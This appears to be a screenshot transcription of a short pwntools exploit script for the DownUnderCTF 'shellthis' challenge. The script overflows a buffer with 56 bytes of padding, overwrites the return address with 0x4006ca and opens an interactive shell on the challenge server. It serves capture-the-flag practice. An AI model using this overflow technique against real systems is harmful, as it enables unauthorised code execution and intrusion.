 ~/Desktop/DownUnder/pwn_shell_this_SOLVED/exploit_te
File Edit Selection Find View Goto Tools Project Prefer
exploit_test.py × shellthis.c ×
1 from pwn import *
2
3 #: Connect to challenge server
4 #p = process('./shellthis')
5 p = remote('chal.duc.tf', 30002)
6 print(p.recvuntil(': '))
7
8 #: Exploit here
9 exploit = ''
10 exploit += cyclic(56)
11 exploit += p64(0x4006ca)
12
13 #: Interact
14 p.sendline(exploit)
15 p.interactive()
16